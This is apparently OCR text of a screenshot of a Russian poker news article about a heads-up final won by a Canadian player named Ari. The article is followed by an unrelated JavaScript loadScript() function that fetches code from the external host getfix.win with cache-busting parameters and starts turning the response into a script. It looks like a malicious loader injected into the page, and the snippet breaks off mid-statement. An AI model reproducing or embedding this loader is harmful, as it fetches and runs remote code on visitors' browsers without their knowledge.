
За финальным столом в хедз-апе Ари оказался с Пабло
Мелоньо, который ранее выиграл MILLIONS South
America от рума
partypoker
и несколько турниров серии
WSOP-C. В противостоянии один на один у Пабло было
троекратное преимущество по фишкам. Однако
канадского игрока это ничуть не смутило. Он уверенно
выставлялся с сильными картами, что позволило ему
выиграть несколько крупных банков.
В решающей раздаче Пабло пошел в олл-ин с
разномастными J6. Ари ответил коллом на ставку
противника, имея на руках 76. На борд вышли карты
7K483, что обеспечило канадскому игроку победу. К
долгожданному золотому браслету он получил $427,399
призовых.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =